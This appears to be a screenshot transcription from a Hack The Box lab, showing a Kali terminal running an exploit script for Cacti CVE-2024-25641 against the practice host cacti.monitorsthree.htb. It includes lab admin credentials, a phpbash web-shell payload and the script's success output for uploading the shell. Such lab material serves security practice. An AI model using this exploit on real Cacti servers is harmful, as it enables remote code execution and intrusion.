 kali (e) exploit … MonitorsThree exploit CVE-2024-25641 PAYLOAD=/usr/share/webshells/php/phpbash.php
python3 exploit.py -p $PAYLOAD 'http://cacti.monitorsthree.htb/cacti' 'admin' 'greencacti2001'
Created by: 5ma1l
Automate the process of exploiting the CVE-2024-25641
[*] Login attempts...
[SUCCESS]
[*] Creating the gzip...
[SUCCESS]
GZIP path is /home/kali/Box_Notes/MonitorsThree/exploit/CVE-2024-25641/poc.xml.gz
[*] Sending payload...
[SUCCESS]
You will find the payload in http://cacti.monitorsthree.htb/cacti/resource/dkajfhaskljgfas.php
Start yr listener before running the script, Do you wanna start the payload ?[Y/n]n